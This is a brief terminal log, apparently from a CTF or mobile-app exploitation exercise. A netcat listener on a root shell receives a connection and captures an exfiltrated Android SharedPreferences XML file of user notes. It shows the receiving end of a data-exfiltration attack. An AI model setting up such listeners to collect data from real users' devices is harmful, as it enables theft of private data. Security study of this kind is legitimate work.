 root@ispo:~# nc -nvvl -p 31339
Listening on 0.0.0.0 31339
Connection received on 178.192.247.53 41422
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <set name="notes">
        <string>nabgure abgr</string>
        <string>0</string>
        <string>sdfdasadsfas</string>
        <string>eeeeee</string>
        <string>eeeeeee</string>
        <string>ispoleetmore</string>
        <string>kwbnfvtkwb</string>
        <string>123l</string>
    </set>
</map>
root@ispo:~#